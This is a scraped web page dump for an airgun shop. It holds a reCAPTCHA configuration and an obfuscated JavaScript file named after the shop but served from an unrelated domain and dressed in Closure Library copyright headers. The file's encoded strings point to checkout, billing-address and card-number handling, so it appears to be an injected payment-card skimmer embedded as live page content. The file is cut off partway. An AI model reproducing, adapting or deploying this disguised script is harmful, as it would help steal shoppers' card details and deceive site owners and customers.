HDgmwHw57CugbDtnPCmil/woc6w7LDmcOSwpvDmcOuTsKZw5rDu8OJwr/[base64]/CkwDDl8KqNGsMwogEw64jwrYcw4BLB8O3e8K8FMKCwr4Ow5pkwq7CpVspwrxPw6jDrnzDmDgZdwZhw4NUCcKFwqHCosO/wpHDu8Kfw6g4wppMw71xw5IhwpbCgEfClMK5KMKrbFJgdsOxwpNhQMOuEQVbP8OhQR/ChjRUw7xbEcKec0TCiSnCtcOlLsOgw6HDlU7DtCjCgV15M8Oow6nCgltDQV7CkMKMAMKrw7wow4p/w7HChMOTO1IiID5fNsKOacO8J8OZSMO4SW1sFxlAwrELecKiU8KMScOYwqrCgMOawqErwqPCm0w/w4Y9w7/CuMKsXcKkSWs9woDCvjoCQk5FQykFw5pcSMOxw5DDvxPChVfCtm8CNMOJB8KXw6bDjsKVRhXDk8K+BnnDn8O/[base64]/[base64]/CtxtEw7tPKMKawrrCu8KEw4DDksOQw40sw5Erw6zDm8KVBcKJwrTDlQNJZG7DncOAw69Uw71jwosSwp/CmiRWah1BJmByWMOaIcKCVsKqwonCl8KacMOTw5VMwqhEw7IpLSDCtxcVZwbCgBTCuMKuw73CkmtCAcObw7/Cm8OPYMK2w5DDuVZqw4TCrVYrw7piF8O2A2PCl1tbH8Oge8KrX8K7w6Axwp04LsOhw6HCgsOtSVvDn8KUw5nCmsOmwqdYwqx7alMNwpXDuE1aLcK/VMOMRMO3w4NURDTCphVYRHoAwq7CscKTwq83cMKncSVaf10xecOEDy1tIMOebsOaLHw0S8K9w7bCosOUwqbDgMKQZBXDrcKtwqzCmTdCw75ywq7DsTHDulLDmsOuw7XChlk8U3VxwppUITfDgXfCmTVvHFxnNsKQa8KpwqfCumQ0EwLCm8KCw6rDrwTDmMKxw6/Coxtsw4hqZsOmFwZcTsOXdsOww4PCuBTCtQl6dGPCicONMl11b11swp7DjsOvAMOuw49bw6MpJi5ibsOdG8KMw5bCpMOaNcOPwqtJwp7CvXnCvsO/w4XDs0Uww5gaw6zDiMOsKndSGsOxP8KGW8OpwpF1w5N1AR/[base64]/SjHDkk3DgMOvwq7Cl8OAw43Dm8OSAMKjwp92dzppJ1/CtcObEcOvw6tXw78Ew7zDv8OKw5EVwoLDqcK9S8KVwoFUwrckEcOBDgXCm17DhiINw4jDvcKcHjzDlmFMGjHCgsOPdMKIwqR0w7DCv8OqDnoNKMOlPRZ1VMOzRCPDvyJ0wp/[base64]/[base64]/DjcKuXMKfaVLCjMOtw6nCtnnDhBwtwrsdwrnDrMKXPsKCXcOOcsOAwqlHw4howoQcwrM+w53CjFrDl8K+wqLDjcKNw5TDg8OWw7NOOS/CtyR5w5pQasOTw61zf8ODTgVOwqcfwpR/wp3DoGDCnxPCn1DCp3AgTF1WF8OvIAjCv8Oqw7kgAMOaX8KRw5rCijnCkMKcCcKsw7g5wrlhOA0jwpJTwq8/YsOuQsOoC29lwp7CocOewoLCisKUF8Ouw5XCisOHa8K5GG3DsSjDuQ/CpGnDsMO6wovDiMOQwpXDjSNbHQ8rfMKkw5HCqQpNwoxAeinDnwLDvMOgwofDkwbDs3jCn8KQw7PDvsKCw5HCjwtgS8OqZsKcEzvDklTCuzzDucOHXxTCigFHw792w5/CvcKqK1NDwoEfw6XChFPDm1vDoRbDnsOOdTvCh3UYK0MMw4pqw5vCgMOpIhdZw4Udalg4VFU6NwDDisK+wpvDplbDmmtLPD1Dw6/Dj0PDtSTCrMKEGEXDkMOwZxfCgsKZNC8nXjRqKlpjHGbDtylvwp1qwoMpScObccKfwrLDsTZRd8OhGX3CqcO1w5DCqMOfwqDCgsOHw6nDq1rDlsK8N8KawphRw4vCnmbDu17Dp2A5w5lWbcOWHG/DisO1w6hUAMKiGEfCmyszw5HDkMOqUcKEwpN2XsOMwoB/J8Oow6MSCMKeecOJazxLwqrDjSPDo8Osc8KtwrnCgMOWwoh3w6HCpWjCnMOEw6nDhV7DpMKqw7A0w7zDpE1qw6ZvXSbDrcKgw77Cpxc5JsO/[base64]/w5HCp8KLwoXDhMKAF8OBw5EWQ38cUcKfZFLCjEfCnRPDp8K/IlABw6FTw68QwqLCrRUcwrbCssKNw7Q4XMOrw6rDmUYrwp1jQ03ClWAaw5xOJRpUWBjDoi5HAWhgw6Vsw5Nkw5HCkcKgw5zDmHrDmhwuw4/[base64]/[base64]/DmxYGw4Ymw7NLwrXDmDExw5lEwo4Qw7/CjsKmwrpvMDBNEHMEBVvCpUzCt8OYwohHw7lLL8OWwrc8TWF/woIMw7jDm8K5wpxNH2HCvsKjDsOLSMKbw6HCncOSFHjDt2cFZcKcWMOrwqfCiFwsAQglA8OFd8K/K8Obwp5OwovCrsKTIwDCgMKJw4FtwpISwrDCqGITw5E9PVgXwofCgh4yOWhYw6TCmVk/XWXDhcOnYUnDjMOVwp42w5gWW8O3J2B3JMOQQEJhw58lwrxzw6bClsOZwoR9agdiwr5vLMO1wp/CmT9FVQFrw4sbFlfCsMK/wq1/woBFwqfDrMK2w58RwppQwpTDt8Kgw5rCt0XDu8KUdShbJVN0w5dAwpFAZsOgw4jDpEoECDLDmcKAwppbwpQEc8Krw7lPZ3TDmSV/[base64]/Dq8Ktw7h4YjnCh8Odw4LCrXjDu8OdwpXDvDHCj8K9esOTdUZqGhnDvxDCtcKXW8KkJsKCQhJrQwh/w4MSw5nCp8KNLcOHNsKOw7hTdA5SwrtlAT7Dihd2LnzClDjCrMKJwpXDtMO3w7FMMW7DscK/w63DsUkBwrp8LsKjw6bDnD/Cg3x9YsKDw5AZEGJxL8OSJ8KZHhzDmA/CrDkHw47DhlRgw4rCky5Gw57Cjj50Sj4dF3/CqsKwEhRRVsKrYwYiwphQCQJ4QV9VD3Ukw4fDp8K7w4DDiUzDsQlPwphmworCn3vDosONw7gQXzYWA8Kew4PCnWwyw63ClMKFSWLDn8O4GsKTwrYIwpfCv28AVgYzJF/CtFF7C8OjwrAkw6xuwr9pwrPCq8OWw4Z4XlAXG8Kow7pPbsObbMOBDyvDu0QBw7bCqlnDncKGX27DvsOFwrbCqUEawrXCh8KbDcKmwqPDvVc/Kw3CpcKmw47Cv8KoGilOazoOcsKPwpDCnMK6wrjCv2rDsifDrsKsw4fDt3x3T8KvX8OWN2FwVcO/w7kRwp0bRGTDscOZFA1aN8KLw6/CtDBaw5pgIW47dW7Cs23Cj8K+w7vCs8OqGBHDocKkw5HDn8KVMSh0CnfCtsOXTUHCt0EzwqBew4p1RnPDtsOsw6t8PjRCKMKmw4RHIMK9w6IpbjQ/J3HDg3slAMOLw7FgwojCqifCpsOGwqxaTMKkQkF3Nw0hwqXDp8KPRsKbw6fDuRRZY3/Ch1QgwpBPw7/CkGp2URBlwrzCqiM+K3IkBMOQHcO/w5E0w73Dhy7Dkk1nw5bCmhAHw4XDmwE3FcOxwptYw4LDocOOw4zCoMKuasOzwo3DvyYGw6d6w7tOJ8OQDcKwwp81TsOiw5UhwqxCXcOmw7N7Ow/Ci8KNwogsw7dhRMKeOsKLwrzChMOJGhVbY3zCsTzClwDDqsKRYMK+wqjDoMOXNiYhO0jCsT0GFhhfMsKbw7APwrQ/U2YQI8OKwoMTccOGwrx1bcO1w5gnw5fCjQzCvQBzEsKhwo/CjsKfw4/DusK9w7PDr8Kbw7vCt8KUw5R4w5NeCcOSRsOPw5RLw4jCsgFxA1QUDcOUUidQRcKsLz7DhxNPcGkVwq3CnsOYw77CnMK5QsO5fcKOWUZawo9WwqDCmhYeOMKfdX3DjW3CnsKGI3TCjcKmBcO9WgtmHMO0KcO6GGPDoAQ+woARwqB+dsOuw4/DhMOBwrPCpsOKw7dZwrR7w4LCpmDCl8KYw4bCjAXCpcO/wpkTS8KdFyvCicOKAMKqSMKnwqvCuxPCrcKYd8OQI34ww7LDmcK0w4tYIsKOw57CtzrDlcKXIMKfwoEvw6rCqsKCw7/[base64]/CincaRnNrw43Dl8OKw40RX23CssKyw6/Dn8K3wqnDmWsGw65Gw6vDnRHDq8O1Y2oUfmEDwrt1fsK1w7Znfm/Dq8KNwobDlg9/H8K0e8K4w7glw4ZQB8KRNEvDhy1OeMOPw4wAwrIcXl5QwpMLMVTCrS3Du8OCw5hMTcKgdF7DhsOmw6bClT7CmsOow7XCtsO3fsOfLX/CpMK+w6DCmRgFOEjDsXPDtQvDvMK8K1B5WcKyJsO8HksLGRs7w7J4Rw7CpGJsG1NrPsKUfyXCkMKEwr3DjDU/LMKXTWDChSPDmMKJD0Nzwrh1GlHCsEozw4rDtDjCksKTVwPCisOEw4ljQ8KqNsKiYnbChQA/wpnCgDfCgMK6wrfDrMKIIktLwqhRw5YXKsKYEcOawrTCuyFpw6PDsC1lwoDDhGLCgFE6wrYtZ8OVR8KawrgmMjnDsCw/DMK/HmbCoMK+w5Blwrpbw7w8wqbDlcKTw6vCsXbDnH1rB8OYCFZGZmrDn21MwobCqyjCrcOoPQI7w48Rflx4w73Dk8OqPmbCuGcJScOOBMKZXcKuTcOwwr9mwqLCsgkbIWXDsH7Dql/CtGZSE8KAw6VBA8O7IkcswrfDlMKgfXFYcMO/[base64]/w6kEJE9Dwr8hwqXDkcKvw63Dn2N7YcKFw57Cjm5Kwp/DgMOMW8OpYFDCixbDugjChsKKVkHDlMOUUMOSw4AVfQhvYQPDscKcGi/DlFoYDzRZB1XCrnTDmMKgEsOlFsKOZmbDlBrCpRXDlX14wogsRcOIacKRwpDCvEhQa2/CpsKyHHtaw7RSwqkhw6kcazQIwpwpMxHCkivCrV5Rw4nCkcK3wrB/[base64]/DslDDg8KvEsOSSMK3wpNoUk5ZwqxRO8OTYxQLaD7CncOGw6ovC0JmwqJnwpDDsCbCrMOQw6jDpR0yKUoREFlIw5NBwqgGw41cEsKMQ8OIVsOsRnIHbjjCrVRHX8Oubk9ywrHCgVZjwqTDoRXCrEDDuMOPwqLCpMOEZ8ORScKVaW7Dgm/DpsOBwrHDrMOhIR/Ck8KvSMKRwp7CsxrDisOjEcKzMhUuSQQTUsKhwrTCukzClMO5DcOkwp7DnhnDicO0wowDwpw1w5s0IcKpDgnDrMOpw5fCn8OYw7o2wq4+ZTvCg3hfZsOFw6/[base64]/CuMOqw6PCpDlHwrY0OBtEwpQLw73Cv8KswogBwpfCh8OQwpxhwpIew7JbC2/DgQwnGDlDw4AHeWs0LMK9wqDDtiBSaFMbwojDg8OFCwA1BFQFw6nDvcKhw5DCucODwqUJw7vDqsOMwpVRYcKnw57DpcK+wq/[base64]/DrzLClsK/w6ckwqUpwrpZR8KNwqzDrW8xw5k1Zj4gw6zDpQvCsgx5wr4Pw4jCqwDCnlzDv8KPw6hTNcKRw7DDrBl0ZsOOwqNRw6Bzf8O0UsK8w5EyaXkRw7sFwrYnaRl0wo5Sw4R/w6Y4w5wuNhsgawRGw4srARIgGsOXVGfDoXRPQ29Gw6lfQcKxV1HDlDHDokNcLnLChMK4wqRnSFTCjEnDmUnDqsOkH8OJSMO1w4ZSH8KEecKjw4E4wq7Dphtlwo0tOMOGwoLDvcO/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,796],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://europeairguns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22QQMiwwLZXqw8XWKWaAq1fqEPa/Av+RbYT8wwo/Gc0m0\\u003d\x22,1,0,null,1,1764598785032,0,0,[226,200,204,245],null,[141],\x22RC-t2_PjJz-no-qcg\x22,null,null,null,null,null,\x220dAFcWeA4J4iIhzvvH-l4ZSGLy8jl8Th_fQaFZK-zkcqcw3QOW6n6uj56xplUmzF5zV8ZA7v7Xf2g0EALCd8fgjHp-8eOgdIbkGQ\x22,1764681585270]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://specterguardian.com/europeairguns.js?_=17645951845
body_size: 111913
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x3cac6b=_0x22d5;function _0x22d5(_0x57e9af,_0x3aa727){const _0x389584=_0x3895();return _0x22d5=function(_0x22d58d,_0x133312){_0x22d58d=_0x22d58d-0x191;let _0x363c20=_0x389584[_0x22d58d];if(_0x22d5['IefZnu']===undefined){var _0x4ad8f8=function(_0x15794c){const _0x5a38cb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x25b129='',_0x391ab1='';for(let _0x3e9c9a=0x0,_0x4ea830,_0xdc67b,_0x14eedd=0x0;_0xdc67b=_0x15794c['charAt'](_0x14eedd++);~_0xdc67b&&(_0x4ea830=_0x3e9c9a%0x4?_0x4ea830*0x40+_0xdc67b:_0xdc67b,_0x3e9c9a++%0x4)?_0x25b129+=String['fromCharCode'](0xff&_0x4ea830>>(-0x2*_0x3e9c9a&0x6)):0x0){_0xdc67b=_0x5a38cb['indexOf'](_0xdc67b);}for(let _0x5b5ce0=0x0,_0x579143=_0x25b129['length'];_0x5b5ce0<_0x579143;_0x5b5ce0++){_0x391ab1+='%'+('00'+_0x25b129['charCodeAt'](_0x5b5ce0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x391ab1);};_0x22d5['euWggH']=_0x4ad8f8,_0x57e9af=arguments,_0x22d5['IefZnu']=!![];}const _0xc63f36=_0x389584[0x0],_0x4e571a=_0x22d58d+_0xc63f36,_0x23b292=_0x57e9af[_0x4e571a];return!_0x23b292?(_0x363c20=_0x22d5['euWggH'](_0x363c20),_0x57e9af[_0x4e571a]=_0x363c20):_0x363c20=_0x23b292,_0x363c20;},_0x22d5(_0x57e9af,_0x3aa727);}function _0x3895(){const _0x9ac5a0=['y2XHC3m','y2HLy2TIB3G','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','zM9YBwf0CW','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','C2XPy2u','w2LKkJ1nCdjTsZfZBf0','xtPMB2n1CYb7cIaGicbIB3GTC2HHzg93oIbUB25LicfPBxbVCNrHBNq7cN0Gw2rHDgeTBMfTzt0','Egjfv2y','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','t05myK8','wxPPyvy','yNv0Dg9U','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','zgvS','AM9WAwm','lMfHBs1TB2rHBc1IB3GTotGYmW','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','txaYBuSXC2WTy29Kzs1PBNb1Da','qxLdzNe','sgrptum','wMPsq1C','sKnc','wgrNAwW','DMfSDwu','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','C3rYAw5N','CMvTB3zL','s2H2seS','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4G','uhHdCey','ALDcExK','zM9YBwf0','yujlqLm','BgfUz3vHz2u','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','D3D3lG','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','DxjS','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','EhH4Ecb4EhH4ihH4EhGGEhG','t3fVD3q','CMXNq1i','ANnVBG','yNHKAe8','vfHtuwm','CgLUDgvYzxn0lMnVBq','ufPHue0','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','s2nswfC','Agf6ignSAwmGyxf1W60','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','sgvgweu','u2nrD2G','rLjpD0m','yLb3uKu','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWOGicaGy29SB3i6ihDOAxrLoWP9','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','txfrrva','s2ztCLi','tK1nChu','C2v0','EMvSrwO','Dc5Tzq','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','Dw1Wswm','qxHYsMW','BvzXu0e','iIbZDhLSzt0I','z2v0sg91CNm','B3b0Aw9UoMnOzwnRzwq','DeLxv1G','y2XHC3nmAxn0','rNn0ruG','t3Lts0m','y25qtLO','Cgflt0u','C3jJ','EgPVtw0','BwLU','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','xtPOB3zLCIWkw2rHDgeTBMfTzt0','jMXVyZ0','[base64]','sKPovue','yvzbzxq','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','CvDfuMi','DMLZAwjPBgL0Evn0yxrL','B0DjEwu','DfHOvKG','rM9SBg93ihrOzsbVBI1Zy3jLzw4GChjVBxb0CYb0BYbJB21WBgv0zsb0AguGAw5ZDgfSBgf0Aw9UlG','BM9Uzq','zMLlBe4','AMHAwNK','Be1LCxe','txaYBuSXC2XFBw9KywW','mZqSmZC','vwHUtei','q2fYDgvcBgfUy2HL','zgf0yq','DMLZAwjPBgL0EwnOyw5Nzq','DMH3vei','[base64]','vw5SB2nRidGWjsbVzMyGyxbWihnWzwnPywXZpgjYpKLUC3rHBNqGCgf5lcbMCMvLigrLBgL2zxj5icyGnsuGy2fZAgjHy2SGB24GzxzLCNKGB3jKzxiU','AKzruLq','svfvAfK','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','yMLSBgLUz19HzgrYzxnZxZe','q1Pyyva','CwXUzM8','ugvrwKK','vfruBeO','yMvMB3jLzw5K','w2rHDgeTBMfTzt0I','pgLUChv0igrHDgeTBMfTzt0I','shnzu0C','D0TYuxG','Bhrbr0i','zgvSAxzLCNLFCgHVBMvFBw9IAwXL','vMfpruO','B2XWs1m','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','AK1huKK','nJmWncW2nZa2ldy3nZeSnJCWoq','Bwf4','wNHsEve','DgDKzey','t1PvyxK','lMfHBs1VDMvYBgf5ltK4mJm','CMfUCLC','s3jIzLm','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFB3rW','vMLZyuvSzwn0CM9U','BM9YBwfSAxPL','EfLHD1u','AvDnEgi','rLb0tg4','q1fxy3G','B3zLCMzSB3C','DgL0Bgu','t0zYyKC','zxrKAxy','w2LKkJ16B2LKlxbHExbHBc1JyxjKlw51BwjLCL0GAwzYyw1L','quzNvuG','AfHAwhy','DhjHBNnPDgLVBG','AfbYthi','Dg9mB2nHBgvtDhjPBMC','zKLADuO','lM1VzhvSzv9WyxLTzw50x2nVBNrHAw5LCG','[base64]','whvlt1O','zuDsvgW','rNnIDfu','mtiZnca1nJC4idKXmdeGndGXnG','lMfHBs1TB2rHBc1Py29UltK4mJm','wfHy','De1jEwi','qxnMr0q','tK9orq','z2v0vgLTzq','w3DZxsbJBg9Zzq','qKTsr3e','Aw5Uzxjive1m','qwjYzsbSysbHChaGCgfYysb2zw50yxmGzMXHC2GGy29UigHHC3rHidGWjsbKzsbKzxnJDwvUDg88yNi+ugfNBYb1BhrYysbYW6fWAwrVigvUigXHigfWCcWGy3ldQwrPDg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','BNvSBa','AeDyrLC','quqSiW','w3DZxsbVCgvU','AML0DgvY','DhLWzq','rxjcq1C','tgX0D0S','v0DOEK4','zgvIDwC','wenjsNK','C29Tzq','Dg90ywW','yMriEMm','zMfJzwjVB2SUy29T','qwn6tvm','C3bSAxq','yvb0zwK','xZaIxq','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','Dhj1zq','zw1TC3u','wvHOwe4','uvrVAei','sezLwvy','Bw56uhK','t2nYyLq','sKP1qwW','Bwv0Ag9K','thvUEve','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','r0vu','mtySmtGSmtK','AxfvswC','DLLAz0S','q2fYzcbUDw1IzxiGAgfZigfUigLUyxbWCM9WCMLHDguGBNvTyMvYig9MigrPz2L0CY4','werNq2K','zKTXzNa','BNDNENu','v21xEMm','yMfZzvvYBa','lMfHBs1JBg9Zzs1IDg4TotGYmW','uMvusuC','yMX1CG','r25VueS','zMXVB3i','ue1zCfq','zgf0ys1JAgLSza','nJaXmsW2mJiSnJqSnJu','q0H1uw0','CvHHBeK','y2XPy2SGAgvYzq','CffrB1y','Dgv4DenVBNrLBNq','z29Vz2XLlMnVBq','tgzmquO','AuPlwNC','mteXntu4ndjMqwLvzLK','lca8ysbOCMvMpsi','tNPfEuC','qwTkD0W','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','s3PbEfy','sen6DxC','y2fYza','yM9KEq','nteSntiSntmSntqSntu','tw5eAgC','D2XyDKW','vK9HteG','i2PZlwnOzwnRB3v0lxn1Bw1HCNKGlMnHCNqTDg90ywWGlNzHBhvL','qvfzuuq','w3DZxsbJB25Uzwn0','[base64]','q2XPzw50ignSzwfUDxa','[base64]','ze1vBhy','zMv0y2G','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','A25MuLe','CMvMzxjYzxi','CMvWzwf0','ogXkENnXrG','ueLorW','CMvJB25Uzwn0qxr0zw1WDhm','vhzOAu8','yMLSBgLUz19LBwfPBa','tLD2uvy','sLjiA2i','r05mENq','AMLsAgi','rNjMufO','y2HHBMDL','Ce5UvMi','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','C3r5BgvZ','zxLzBM0','txaYBuSXC2XFC3r5BgvZ','sMXwDvq','ugHKqLG','Affir0C','A1PfyNO','DxnLCL9Hz2vUDa','vvjdyuW','wffyEg4','y0PHzee','uvzwuLq','DvLcq1O','BxzSr3y','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','CMvKzgL0lMnVBq','ndm3nZe0nxP6yvftAW','C3n1txO','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','vgHpsuq','yMLSBgLUz19HzgrYzxnZxZi','CKT0shq','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','tu5VAKy','CMvWBgfJzufSBa','C2vHCMnO','DgPHsMe','twzAB3m','BfnrBLq','vxn5DNC','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','qLPpAhm','v3HdyvK','ue9Is1y','DgvYBxm','yLveAKi','t3bLBIb5B3vYigzPBguGBwfUywDLCIbHBMqGBg9JyxrLihrOzsbKB3DUBg9HzgvKiefqsY4','ChLLtfK','vgXKEwK','odeZodu4uM9uu3Lh','ugTpAuK','s2nzBMy','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','zLfrELK','sxzUCfm','y2XPy2S','qxL2y1K','CKjYwKC','sMrPu0y','lMfHBs10Aw1LCI1IyxiTotGYmW','yMLUzY5JB20','ALr4uve','CxLdywu','p3jUzd0','BwD0zLi','tKvgD2q','q2XPzw50ignSB3nL','ufvPzhm','Dg9vventDhjPBMC','svjqtxa','y0n1AgS','uevNzKS','BfnZEfq','B25TzxnZywDL','AgzhsMC','zgLZywjSzwq','DKTfCgu','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4','zM9Yy2vKq2XVC2u','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','sxHiy3q','u29SBYbLBIbSysbHCha6igfOB3jYysbOyxn0ysa4mcu8yNi+u2LNDwuGDhvZihbLzgLKB3mGzw4GDgLLBxbVihjLywWGEsbNyw5HiduLigrLihjLzw1IB2XZBY4','ueLo','Ahr0Chm6','qLPXCK0','vfLRv0q','ywfTx3n0EwXLC185odiZ','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','ENPVrMi','Aw5Zzxj0qwrQywnLBNrive1m','y29VA2LL','sNfUseu','yMLSBgLUz19WB3n0y29Kzq','z2v0','Dhvhvuy','2kFzHTMc2leG2yFzHTIN','v3jzELq','suzlz3i','CMvHC29U','z2v0rNvSBfLLyxi','zwzUBfi','zvHyzwK','nJKYmZi2svrlv3rw','AM9PBG','A2Xwr0i','r0fLzxa','zg5vwKy','AxrHEuO','tgP1wMS','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','B2vODvi','zxHWAxj5','Cu9vAwK','B2TvBu8','zgLZCgXHEq','y3jLyxrLrwXLBwvUDa','DKj1tvy','Bg9JyxrPB24','vuzVwxi','zgL2','A0rSAfG','q3PMwuG','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','D3nZoI8V','EhDyr1O','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywXFmG','z2v0qxr0CMLIDxrL','yLLItgC','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','B1LsvxC','EeHMEuu','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','rKfcvuC','CfjTveu','ndKWmYW0ota1ldq5mteSndKZnIW1nJqXodiSnJmZmteWldyZmZmSnJC1oq','zKToBxu','CMvHzhLtDgf0zq','2kxyUTM